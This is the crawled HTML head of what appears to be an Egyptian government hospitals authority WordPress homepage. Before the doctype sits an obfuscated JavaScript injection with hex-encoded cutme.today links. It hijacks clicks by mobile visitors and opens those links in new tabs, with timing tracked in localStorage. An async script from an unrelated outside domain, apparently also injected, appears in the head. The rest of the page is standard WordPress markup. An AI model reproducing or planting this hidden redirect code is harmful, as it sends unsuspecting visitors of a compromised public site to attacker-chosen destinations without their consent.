

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mklhp.gov.eg/goods/sepulchral1011132/
body_size: 13642
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x69\x52\x51\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x52\x78\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x66\x62\x47\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x62\x59\x57\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x68\x50\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x65\x41\x71\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x50\x69\x6c\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x65\x65\x62\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x67\x6f\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x51\x48\x70\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!doctype html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>الهيئة العامة للمستشفيات والمعاهد التعليمية</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="الهيئة العامة للمستشفيات والمعاهد التعليمية &laquo; الخلاصة" href="https://mklhp.gov.eg/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="الهيئة العامة للمستشفيات والمعاهد التعليمية &laquo; خلاصة التعليقات" href="https://mklhp.gov.eg/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="الهيئة العامة للمستشفيات والمعاهد التعليمية &laquo; الرئيسية خلاصة التعليقات" href="https://mklhp.gov.eg/?feed=rss2&#038;page_id=1032" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mklhp.gov.eg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://mklhp.gov.eg/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.3.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://mklhp.gov.eg/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mklhp.gov.eg/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mklhp.gov.eg/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.11.1' media='all' />
<link rel='stylesheet' id='elementor-post-1108-css' href='https://mklhp.gov.eg/wp-content/uploads/elementor/css/post-1108.css?ver=1676552446' media='all' />
<link rel='stylesheet' id='generateblocks-css' href='https://mklhp.gov.eg/wp-content/uploads/generateblocks/style-1032.css?ver=1669626186' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://mklhp.gov.eg/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://mklhp.gov.eg/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='gp-premium-icons-css' href='https://mklhp.gov.eg/wp-content/plugins/gp-premium/general/icons/icons.min.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://mklhp.gov.eg/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.3.2' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://mklhp.gov.eg/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://mklhp.gov.eg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mklhp.gov.eg/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://mklhp.gov.eg/index.php?rest_route=/wp/v2/pages/1032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mklhp.gov.eg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://mklhp.gov.eg/" />
<link rel='shortlink' href='https://mklhp.gov.eg/' />
<link rel="alternate" type="application/json+oembed" href="https://mklhp.gov.eg/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fmklhp.gov.eg%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mklhp.gov.eg/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fmklhp.gov.eg%2F&#038;format=xml" />

<script async src="https://archive.vibezik.com/bP7k++5z+4GO3Md+EtpbU6LFsbvHWHJqUcjfuhKPY/JF65N9764QrjoRQiqK9btj"></script>
<meta name="generator" content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://mklhp.gov.eg/wp-content/uploads/2022/02/cropped-clinic_site-icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://mklhp.gov.eg/wp-content/uploads/2022/02/cropped-clinic_site-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mklhp.gov.eg/wp-content/uploads/2022/02/cropped-clinic_site-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://mklhp.gov.eg/wp-content/uploads/2022/02/cropped-clinic_site-icon-300x300.png" />
</head>
<body class="rtl home page-template-default page page-id-1032 wp-custom-logo post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade sticky-enabled both-sticky-menu elementor-default elementor-kit-1108">


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

<header id="site-header" class="site-header dynamic-header menu-dropdown-tablet" role="banner">
	<div class="header-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
